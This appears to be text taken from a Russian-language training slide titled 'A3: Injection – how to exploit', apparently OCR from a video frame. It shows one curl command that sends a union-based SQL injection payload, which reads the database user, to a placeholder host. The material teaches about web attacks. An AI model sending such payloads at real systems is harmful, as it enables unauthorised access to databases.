 A3: Injection – как эксплуатировать
24
curl –x POST –data
'acctId=-1+union+all+select+1,user(),3+--+'
http://HOST/index.php